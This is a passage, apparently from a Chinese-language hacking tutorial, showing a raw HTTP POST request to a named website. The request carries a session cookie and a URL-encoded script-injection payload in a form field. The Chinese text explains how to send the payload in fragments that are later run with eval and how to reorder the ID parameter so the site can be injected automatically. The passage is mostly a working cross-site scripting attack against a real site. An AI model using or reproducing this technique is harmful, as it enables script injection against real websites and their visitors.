 Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Host: www.7bao.com
Content-Length: 144
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: cck_lasttime=1145771614171; cck_count=2; PHPSESSID=e273ff812c518ee270ca569ae20a2abb
TELEPHONE=%3Cscript%3Ez%3Dz%2B%27w.zuomo%27%3C%2Fscript%
3E&AUTHOR=testbadegg&EVALUATION=0&MEMO=%BA%C7%BA%C7&Submit=%C6%C0%A1%A1%BC%DB&PID=
图 6
一定要按照顺序哦，也就是<script>eval(z)</script>这
的代码一定要先发送！注意为了 ID 的处理方便我们改变下变量
顺序，将 ID 放到 POST 内容的最后，并且变成 ID= 的形式，这
我们就可以自己组合 ID 对网站进行程序化的注入了！然后就是